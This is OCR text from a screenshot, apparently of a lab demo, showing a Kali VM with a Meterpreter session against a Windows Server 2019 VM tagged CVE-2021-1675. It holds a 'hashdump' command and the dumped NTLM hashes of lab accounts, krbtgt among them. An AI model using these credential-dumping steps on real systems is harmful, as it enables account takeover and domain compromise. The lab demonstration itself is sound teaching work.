 Kali-Linux-2021.1-vbox-amd64 (Before CVE-2021-1675) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Win-Server-2019 (Before CVE-2021-1675) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*Untitled Document 1 - g... kali@kali: ~ 01:41 PM
kali@kali: ~
File Actions Edit View Help
Recycle Bin
disable-def...
disable-upd...
ntds.zip
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.0.1.10
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.0.0.1
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.0.0.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.1
C:\Windows\system32>exit
exit
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4bf18e3b1b15d4ce21e9d78170e9d4d8:::
lJames:1103:aad3b435b51404eeaad3b435b51404ee:7e4026687ad6be0a6d736f1fabc8bc16:::
kIrving:1104:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
kBryant:1105:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
dLillard:1106:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
aCaruso:1107:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
KING$:1000:aad3b435b51404eeaad3b435b51404ee:8a45ca07fbba4177b8cccb28415dc20b:::
UNCLEDREW$:1108:aad3b435b51404eeaad3b435b51404ee:99759b031641ec26f78cc45ba7541802:::
MAMBA$:1109:aad3b435b51404eeaad3b435b51404ee:00ce375c0405189bd09aa88d651a2794:::
GOAT$:1110:aad3b435b51404eeaad3b435b51404ee:50408336a62a2e5801534af9b1ae7e6c:::
LOGO$:1111:aad3b435b51404eeaad3b435b51404ee:dde3c1629353a631b15f1e989511afab:::
meterpreter >
[vid-0] 0:sudo*Z "kali" 13:41 05-Jul-21